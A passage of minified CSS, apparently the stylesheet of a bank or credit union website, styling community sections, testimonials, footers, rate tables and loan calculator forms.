64em){.community-block p,.community-cta p,.community-events p{font-size:18px;line-height:26px}}.community-block p:last-child,.community-cta p:last-child,.community-events p:last-child{margin-bottom:0}.community-block{padding:0 0 40px}.community-cta{background-color:#009dc7;color:#fefefe;margin-bottom:30px}.community-cta h3,.community-cta .h3{color:#fefefe}.community-cta .button,.community-cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-cta .post_filtering_more{margin-top:35px;background-color:#2f81a6}.community-events{background-color:#eeeef0}.community-events .date{color:#2f81a6;text-transform:uppercase;font-weight:600;font-size:16px;padding-bottom:20px}.community-events .title{font-weight:300;font-size:16px;padding-bottom:20px}.community-events.nopadding{padding:0}.stat_title{text-transform:uppercase;font-size:16px;font-family:aktiv-grotesk,sans-serif;word-wrap:break-word}@media (max-width: 639px){.stat_title{padding-bottom:40px}}.ct-class-label{position:absolute;top:36%;left:0;text-align:center;width:100%;font-size:40px;color:#363f47;font-family:pt-serif,serif}@media (min-width: 640px){.ct-class-label{top:41%;font-size:24px}}@media (min-width: 900px){.ct-class-label{top:36%;font-size:40px}}.ct-golden-section{height:152px}@media screen and (min-width: 40em){.ct-golden-section{margin:40px 0 20px}}.ct-golden-section:before{padding:0;content:""}.ct-chart-icon{display:block;position:relative;width:100%;height:152px}@media screen and (min-width: 40em){.ct-chart-icon{margin:70px 0 18px}}.ct-chart-icon--label{letter-spacing:0.001em;font-size:57px;line-height:59px;color:#42a6c4;font-family:pt-serif,serif;margin-bottom:8px}.ct-chart-icon--title{text-transform:uppercase;word-wrap:break-word;color:#1e3564;font-size:18px;line-height:23px;font-family:aktiv-grotesk,sans-serif;font-weight:500}@media (max-width: 639px){.ct-chart-icon--title{padding-bottom:40px}}.community--testimonials{padding:0 !important}@media screen and (min-width: 64em){.community--testimonials{padding-top:0}}@media screen and (min-width: 64em){.community--testimonials .t--image-wrapper{margin-top:-2rem;margin-bottom:-2rem}}.community--testimonials .t--video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}@media screen and (min-width: 64em){.community--testimonials .t--video-wrapper{margin-top:30px;margin-bottom:30px}}.community--testimonials .t--video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute}.community--testimonials .testimonial_inner{display:block;position:relative}.community--testimonials .testimonial_block{position:relative;padding:15px 0 0}.community--testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:15px 0 0;letter-spacing:-0.001em}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.community--testimonials .testimonial_block .content p{font-size:20px;line-height:30px;font-weight:300;display:block;padding:0}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content p{font-size:22px;line-height:32px}}.community--testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .byline{font-size:16px}}.community--testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image{text-align:left;position:absolute;top:0;right:0;min-height:100% !important;min-width:41.66667%;overflow:hidden}}.community--testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.graph .medium-2 .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#1e3564}.graph .medium-2:nth-of-type(odd) .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#2f81a6}.community-promo-cards.section-promo-cards .promo_cards{padding-top:20px}.community-promo-cards .promo_cards .row{display:-ms-flexbox;display:flex}.community-promo-cards .promo_cards .row .columns{padding-bottom:2rem}.community-promo-cards .promo_cards .extra-imgs{margin-right:-15px;margin-left:-15px}.community-promo-cards .promo_cards .extra-imgs .row{display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto}.community-promo-cards .promo_cards>.row>.columns:first-child .extra-imgs{margin-top:30px}.community-promo-cards .promo_cards>.row>.columns:nth-child(2n) .extra-imgs{margin-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{position:relative;margin-bottom:0 !important;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.community-promo-cards .promo_cards .promo_cards_wrap h3{text-decoration:underline}.community-promo-cards .promo_cards .promo_cards_wrap .card-txt-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-positive:1;flex-grow:1;padding-bottom:41px}.community-promo-cards .promo_cards .promo_cards_wrap .content-txt{-ms-flex-positive:1;flex-grow:1;margin-bottom:21px}.community-promo-cards .promo_cards .promo_cards_wrap .button,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more{position:static;bottom:initial}.community-promo-cards .promo_cards .promo_cards_wrap .button:after,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more:after,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%}.community-promo-cards .promo_cards .promo_cards_wrap:hover h3{text-decoration:none}.community-promo-cards .promo_cards .columns{padding-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:0}.community-promo-cards .promo_cards .card-img{position:relative;width:100%;padding-top:75%}.community-promo-cards .promo_cards .promo_cards__image{position:absolute;top:0;left:0;width:100%;height:100%;max-height:unset;object-fit:cover}.community-promo-cards .promo_cards .promo_cards__image img{width:100%;height:100%;max-height:unset;object-fit:cover}.community-search{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-top:60px}.community-search input{margin:0;margin-right:20px;font-size:18px;height:50px;border-radius:4px}.community-search input:-ms-input-placeholder{color:#76777a}.community-search input::placeholder{color:#76777a}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin:0;min-width:200px}.col-r-ctas{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;margin-top:60px}.col-r-ctas p{font-size:18px;font-weight:500;line-height:22px;text-transform:uppercase}.cta-icon{max-width:140px;margin-right:10px;margin-left:10px}.cta-icon .wrap-icon,.cta-icon .js-boldchat{max-width:44px;width:100%;height:54px;overflow:hidden;margin-right:auto;margin-left:auto;margin-bottom:14px}.cta-icon .wrap-icon svg,.cta-icon .js-boldchat svg{fill:#fff}.cta-icon:hover svg{fill:#1e3564}.cta-icon:hover img{margin-top:-54px}.cta-icon:hover p{color:#1e3564}.extra-imgs .columns img{object-fit:cover;max-height:330px;overflow:hidden;width:100%;height:100%}.extra-imgs .extra-wrap{position:relative;height:232px;overflow:hidden}.extra-imgs .extra-wrap img{transition:all 0.4s ease}.extra-imgs .extra-wrap:hover img,.extra-imgs .extra-wrap:focus img{-ms-transform:scale(1.03);transform:scale(1.03)}.extra-imgs .extra-wrap:hover a:after,.extra-imgs .extra-wrap:focus a:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.extra-imgs .extra-wrap:hover a:before,.extra-imgs .extra-wrap:focus a:before{content:'\f065';font-family:'Font Awesome 5 Pro';position:absolute;right:10px;bottom:10px;color:#fff;z-index:1;font-size:30px;font-weight:100}.ev-main-btn{text-align:center;margin-bottom:60px}.ev-main-btn .button,.ev-main-btn .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .ev-main-btn .post_filtering_more{min-width:200px}.section-form-map{padding:40px 15px 0 15px}.impact-txt-wrap{max-width:600px}.impact-form{margin-top:50px;max-width:800px}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{max-width:200px;width:100%;padding-right:10px;padding-left:10px}.impact-form form{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.impact-form select{font-family:aktiv-grotesk,sans-serif;font-size:18px;height:50px;border-radius:4px;padding-left:20px;margin-right:20px}.div-padding-personal{padding:3.5rem 0 2rem}.div-padding-personal ul{margin-left:0}@media screen and (min-width: 40em){.div-padding-personal ul{width:100%;float:left}.div-padding-personal ul+ul{width:45%;margin-left:5%}.div-padding-personal ul ul{float:none;width:auto}.div-padding-personal p{clear:both}.div-padding-personal h1,.div-padding-personal h2,.div-padding-personal h3,.div-padding-personal h4,.div-padding-personal h5,.div-padding-personal h6{clear:both}.div-padding-personal h1{margin-bottom:2.5rem}.div-padding-personal h3{margin-bottom:1rem}}.div-padding-personal+.flex__feature_columns{padding-top:1em}.div-padding-personal .content.large p:last-child{margin-bottom:0}.div-padding-personal.page-header-section .subtitle-bg h1{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h2{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h3{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h4{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h5{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h6{color:#fff;margin-bottom:70px}.personal-list{padding-top:50px;padding-bottom:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding-top:116px;padding-bottom:116px;padding-left:175px;padding-right:175px}.personal-list.col-text-padding.img-place-left .personal-block.cta ul li{padding-left:0px;list-style:disc;margin-left:20px}@media screen and (min-width: 1600px){.personal-list.col-text-padding .personal-block.cta{padding-left:175px;padding-right:130px}}@media screen and (min-width: 40em){.personal-list{border:0}}.personal-list.bg-ac2 h3{color:#1F3564}.personal-list.bg-primary{background-color:#1e3564 !important}.personal-list.bg-primary a{color:#67ccf2}.personal-list.bg-primary a:hover{color:#fefefe}.personal-list img{width:100%}.personal-list .personal-list__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em;margin-right:20px}@media screen and (min-width: 64em){.personal-list .personal-list__video{margin-bottom:0}}.personal-list .personal-list__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.personal-list h3{color:#1F3564}.personal-list .custom_links{padding-top:20px}@media screen and (min-width: 64em){.personal-list .custom_links{padding-top:45px}}.personal-list .custom_links h3{margin-bottom:30px;margin-top:20px}.personal-list .personal-block{padding:20px 0}@media screen and (min-width: 40em){.personal-list .personal-block{padding:0}}.personal-list .personal-block p:last-child,.personal-list .personal-block p .button:last-child,.personal-list .personal-block p .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .personal-list .personal-block p .post_filtering_more:last-child{margin:0}.personal-list .personal-block .personal-title{display:block;font-family:pt-serif,serif;color:#009dc7;font-size:30px;margin-bottom:15px}@media screen and (min-width: 40em){.personal-list .personal-block .personal-title{font-size:24px}}@media screen and (min-width: 64em){.personal-list .personal-block .personal-title{font-size:30px}}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block ul li{font-size:15px;line-height:24px;font-weight:300}.personal-list .personal-block ul li:before{display:none}@media screen and (min-width: 40em){.personal-list .personal-block ul li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul li{font-size:15px;line-height:24px}}.personal-list .personal-block ul.custom{list-style-type:none;padding:0;margin:0}.personal-list .personal-block ul.custom li{display:block;list-style-type:none;position:relative;padding:5px}.personal-list .personal-block ul.custom li.has_icon{padding:8px 5px 8px 46px;line-height:30px !important}.personal-list .personal-block ul.custom li.has_icon .icon{width:30px;height:30px;position:absolute;top:3px;left:0}.personal-list .personal-block ul.custom li.bullet:after{top:2px !important}.personal-list .personal-block ul.custom.split{font-size:0}.personal-list .personal-block ul.custom.split li{font-size:15px;line-height:24px;font-weight:300;display:block}@media screen and (min-width: 40em){.personal-list .personal-block ul.custom.split li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul.custom.split li{font-size:16px;line-height:23px;display:inline-block;vertical-align:top;width:45%}}.personal-list .personal-block ul.custom.large{font-size:20px;line-height:30px;letter-spacing:-0.001em;font-weight:400}.personal-list .personal-block ul.custom.large li{margin-bottom:5px}.personal-list .personal-block ul.custom.large li.has_icon .icon{top:8px}.personal-list .personal-block.cta{width:100%;float:none;padding-left:.9375rem;padding-right:.9375rem;padding-bottom:30px;padding-top:30px}@media screen and (min-width: 64em){.personal-list .personal-block.cta{float:left;padding:30px 25px}}@media screen and (min-width: 64em){.personal-list .personal-block.cta.has_resources{width:55%}}.personal-list .personal-block.resources{width:100%;float:none;padding:25px .9375rem 0}@media screen and (min-width: 64em){.personal-list .personal-block.resources{width:40%;float:right;padding:100px 0 0}}.personal-list .personal-block.resources a{display:block;font-weight:300}.personal-list .personal-block.image{text-align:center}.personal-list .personal-block.image img{width:100%;max-width:380px;height:auto}.personal-list.size-thirds{padding:0}.personal-list.size-thirds .custom_links{padding-top:0}.personal-list.size-thirds .row{max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch}.personal-list.size-thirds .row .row{display:block;max-width:100%;margin-right:0;margin-left:0}.personal-list.size-thirds .row>.columns:first-child{padding:0}.personal-list.size-thirds .row .columns.end{display:-ms-flexbox;display:flex}.personal-list.size-thirds.img-place-left .row>.columns:first-child{position:relative}.personal-list.size-thirds.align_center{-ms-flex-align:center;align-items:center}.personal-list.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.personal-list.size-thirds-r .custom_links{padding-top:0}.personal-list.size-thirds-r .custom_links h3{margin-top:0}.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-half-half{padding:4rem 0}@media screen and (min-width: 64em){.size-half-half{padding:50px 0}}@media screen and (min-width: 40em){.content_right{padding:0 6rem 0 4rem}.content_left{padding:0 4rem 0 0rem}}.sbs-content-img.size-thirds h3{margin-bottom:30px}.sbs-content-img.size-thirds .personal-block p{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .sbs-content-img.size-thirds ul li{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .personal-list.bg-primary ul li{color:#fff}#main_content .personal-list.bg-primary p{color:#fff}#main_content .personal-block ul.custom li.has_icon i{width:30px;height:30px;position:absolute;top:10px;left:0;color:#bcca49;text-align:center}#pre-footer{background:transparent;position:relative;max-width:78%;width:100%;padding:20px 0}#pre-footer #footer-logo{text-align:center;margin-bottom:.5rem;line-height:2rem}#pre-footer #footer-logo:first-child{text-align:center}@media screen and (min-width: 64em){#pre-footer #footer-logo{text-align:left;margin-bottom:0}}#pre-footer .text-right{text-align:center}@media screen and (min-width: 64em){#pre-footer .text-right{text-align:right}}#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.7rem;padding:0.9em 1.5em;margin-bottom:0}@media screen and (min-width: 40em){#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.8rem;padding:0.7rem 1.5rem}}#pre-footer .lh-2{line-height:44px;font-family:pt-serif,serif;font-size:24px}#pre-footer .lh-2 a{color:#FFF;display:inline-block;line-height:44px;font-family:pt-serif,serif;font-size:41px;margin-top:14px}#pre-footer .footer_icon{display:inline-block;margin:0;border-radius:100%;padding:5px;background:transparent;border:1px solid #67ccf2;color:#67ccf2;font-size:35px;line-height:48px;width:70px;height:70px;padding-top:10px}@media screen and (min-width: 64em){#pre-footer .footer_icon{border-width:2px}}@media screen and (min-width: 75em){#pre-footer .footer_icon{margin:0 5px}}#pre-footer .footer_icon:hover{color:#009dc7;background:#FFF}#pre-footer .footer_icon+.footer_icon{margin-left:5px}footer{position:relative;background-color:#1e3564;width:100%;color:#fff}footer section{position:relative;z-index:1}footer .navigation-title{display:block;color:#fff;line-height:28px;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-weight:700;margin-bottom:.8em}footer a,footer a:focus{color:#fff;display:block;font-size:19px;font-weight:100;line-height:1.2;padding-bottom:.6em;text-decoration:none}footer a:hover,footer a:focus:hover{color:#bcca49}footer .social-icons,footer .social-icons:focus{display:inline-block;height:40px;width:40px;font-size:26px;line-height:40px;border-radius:50%;background:transparent;color:#fff;text-align:center;margin-right:.25rem}footer .social-icons+.social-icons,footer .social-icons:focus+.social-icons{margin-left:.25rem}footer hr{border:none;height:2px;margin-bottom:2rem;background-color:#67ccf2}footer::after{content:'';background-image:url("../img/footer-part-logo.png");background-repeat:no-repeat;background-size:contain;position:absolute;z-index:0;right:0;top:0;width:22%;height:100%}#footer-navigation{padding:0;max-width:88%;width:100%;padding-top:62px}@media screen and (min-width: 40em){#footer-navigation{padding:3rem 0 0;padding-top:62px}}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){float:left;padding-left:0}#footer-navigation .columns{margin-bottom:2rem;padding-right:0}#footer-navigation .columns.large-4:first-child{width:30%;text-align:center;padding:0}@media screen and (min-width: 40em){#footer-navigation .columns{margin-bottom:0}}#footer-navigation .div-padding{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){#footer-navigation .div-padding{padding-top:2rem;padding-bottom:2rem}}#additonal-footer-links{padding-top:80px;padding-bottom:80px}#additonal-footer-links ul{margin:0}#additonal-footer-links #menu-footer-nav-1{text-align:right}#additonal-footer-links .afl{text-transform:none;color:#009dc7;border-right:1px solid #009dc7;font-size:16px;font-weight:400;line-height:15px;height:auto;padding-right:15px;margin-right:10px;padding-bottom:0;text-decoration:none;display:inline-block}#additonal-footer-links .afl:hover{color:#fff}#additonal-footer-links .afl:last-child{border:none}#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:left}@media screen and (min-width: 40em){#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:center}}#additonal-footer-links .column:last-child img,#additonal-footer-links .columns:last-child img{max-width:60px;max-height:40px;height:auto;width:auto;margin-left:.5em;display:inline-block}.footer_breadcrumbs{display:none;color:#FFF;text-transform:uppercase}.footer_breadcrumbs a{text-decoration:none;padding:0 5px}.footer_breadcrumbs .breadcrumb_last{padding:0 5px;font-weight:bold}.footer_breadcrumbs.empty-section{display:block}.routing_number{text-transform:uppercase;color:#2f81a6}.routing_number span{color:#fff;letter-spacing:.06em}.global-footer-nav{text-align:center}body,p,table .table-data-title,table.interest_rate_tables tbody td,#main_content ul li,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,.colored_tiles .color_block--content p,.form__account_selector label,.member__loc,.contact--text-col p{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;color:#231f20;text-transform:none}h1,h2,h3,h4,h5,h6{clear:both}.heading-1{font-size:2.2em;font-family:pt-serif,serif;font-weight:400}.heading-3{font-size:1.7em;font-family:aktiv-grotesk,sans-serif;font-weight:300;color:#363f47}.primary-color-header{color:#1e3564;font-weight:normal}h1{font-family:pt-serif,serif;font-size:54px;line-height:56px;font-weight:400;color:#1e3564;text-transform:none}h2,.heading-2,.KJEFontHeading.KJEDefinitionsHeader{font-family:pt-serif,serif;font-size:44px;line-height:50px;font-weight:400;color:#1e3564;text-transform:none}h3,.header-3{font-family:pt-serif,serif;font-size:34px;line-height:40px;font-weight:400;color:#42a6c4;text-transform:none}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name{font-family:aktiv-grotesk,sans-serif;font-size:28px;line-height:34px;font-weight:100;color:#231f20;text-transform:none}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title,.ht-wrapper .color-tile .ht-preview-title{font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;color:#1e3564;text-transform:none}h6,.branch-dot,.meet-team__title{font-family:aktiv-grotesk,sans-serif;font-size:18px;line-height:20px;font-weight:500;color:#42a6c4;text-transform:uppercase}abbr{color:inherit}h1 abbr,h2 abbr,h3 abbr,h4 abbr,h5 abbr,h6 abbr{border-bottom:none}.lead-in p{color:#b1b1b1;font-size:38px;line-height:42px;font-family:pt-serif,serif;font-style:italic}.small{font-size:80%}.wysiwyg--disclosure *{font-size:14px !important;line-height:24px !important;font-weight:300}.calculator_shortcodes{background:#f2f2f2;padding:2em;margin:1em 0 2em;color:#231f20}.calculator_shortcodes .calculator__title h4{color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:300}.calculator_shortcodes .calculator__form{padding:0}.calculator_shortcodes .calculator__form label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2}.calculator_shortcodes .calculator__form label span{display:block;font-weight:300}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-weight:300;border:none;background:transparent;border-bottom:1px solid #231f20;text-align:right;font-size:2rem;line-height:1.2;display:block;height:auto;font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#231f20}.calculator_shortcodes .calculator__form input[type=text]:focus,.calculator_shortcodes .calculator__form input[type=number]:focus{border-bottom:1px solid #2f81a6}.calculator_shortcodes .calculator__form input[type=text]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-moz-placeholder{opacity:.5}.calculator_shortcodes .calculator__form .field{clear:both;padding:0 0 1em}.calculator_shortcodes .calculator__form .label_wrap{padding:0.5em 0}.calculator_shortcodes .calculator__form .descriptor{padding:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1.5em;font-weight:300;line-height:2.6}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal;font-weight:600;margin-left:1em;border:2px solid transparent}.calculator_shortcodes .calculator__form .button:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.calculator_shortcodes .calculator__form .button:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .calculator__form .button.blocked-out,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564 !important;font-weight:600;background:none;border:2px solid #1F3564}.calculator_shortcodes .calculator__form .button.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:focus,.calculator_shortcodes .calculator__form .button.blocked-out:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:hover{background:#1F3564;border-color:#1F3564;color:#fefefe !important}.calculator_shortcodes .calculator__form button[type=reset]{color:#2f81a6;border-color:#2f81a6;background:none;color:#fefefe}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .align_right{text-align:right;clear:both}.calculator_shortcodes .total_box{text-align:center;margin-bottom:2em;display:none}.calculator_shortcodes .total_box p{font-size:1.5em;margin:0}.calculator_shortcodes .total_box strong{color:#2f81a6}.calculator_shortcodes #loan_table{margin-top:2em}.calculator_shortcodes #loan_table tbody{color:#fefefe}.calculator_shortcodes #loan_table tbody th{color:#231f20}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tfoot{color:#231f20}.calculator_shortcodes #loan_table th{border:none;border-bottom:2px solid #1F3564}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tbody,.calculator_shortcodes #loan_table tfoot{background:transparent}.calculator_shortcodes #loan_table thead td,.calculator_shortcodes #loan_table tbody td,.calculator_shortcodes #loan_table tfoot td{display:table-cell;width:auto;font-size:0.9rem}.calculator_shortcodes #loan_table thead td:before,.calculator_shortcodes #loan_table tbody td:before,.calculator_shortcodes #loan_table tfoot td:before{display:none}.calculator_shortcodes #loan_table thead tr,.calculator_shortcodes #loan_table tbody tr,.calculator_shortcodes #loan_table tfoot tr{margin-bottom:0}.calculator_shortcodes #loan_table thead tr:nth-child(even),.calculator_shortcodes #loan_table tbody tr:nth-child(even),.calculator_shortcodes #loan_table tfoot tr:nth-child(even){background:#1F3564}.calculator_shortcodes #loan_table thead tr:nth-child(odd) td,.calculator_shortcodes #loan_table tbody tr:nth-child(odd) td,.calculator_shortcodes #loan_table tfoot tr:nth-child(odd) td{color:#231f20}.calculator_shortcodes fieldset{padding:0 0 1em;margin:0 0 1em}.calculator_shortcodes fieldset legend{font-size:1.5em;border-bottom:1px solid #fefefe;display:block;width:100%;padding:0 0 0.5em;margin:0 0 1.5em}.calculator_shortcodes fieldset legend.label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2;border:none;display:block;margin:0;font-size:.875rem;background:none}.calculator_shortcodes fieldset.plain{padding:0;margin:0.5em 0}@media screen and (min-width: 64em){.calculator_shortcodes .calculator__form .field{clear:both}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{clear:both}}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator h4{text-align:left;color:#231f20}.calculator fieldset{padding-bottom:14px}.calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator label{position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator__result{background-color:#1e3564}.calculator__result span{color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.calculator__result strong{font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto}.calculator__result sup{color:#fefefe;text-decoration:underline}.calculator__result sup a{color:#fefefe}.calculator__result sup a:hover{color:#fefefe}.calculator__result a[href^="#Legal"]{margin-left:3px;color:#fefefe;text-decoration:none}.calculator__result a[href^="#Legal"]:hover{text-decoration:none;color:#fefefe}.calculator__result a[href^="#Legal"] sup{text-decoration:underline}.calculator__result .tooltip_wrap{float:right}.calculator__result .tooltip--content{box-shadow:none;left:auto;right:0}.calculator input[type="checkbox"]:checked+label:before,.calculator input[type="radio"]:checked+label:before{background:transparent}.calculator input[type="checkbox"]:checked+label:after,.calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0px;top:0px}.calculator .tooltip_wrap .calculator-tooltip{color:#bcca49;font-size:18px}.calculator .tooltip_wrap .tooltip--content{font-family:aktiv-grotesk,sans-serif;right:0;left:auto;width:300px;max-width:300px;line-height:22px}.calculator input[type="checkbox"]+label:before,.calculator input[type="radio"]+label:before{content:" ";display:inline-block;height:20px;margin:-1px 11px 0 0;vertical-align:middle;width:20px;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;width:40px;height:40px}.promo_block{padding:0;margin:0 0 10px}@media screen and (min-width: 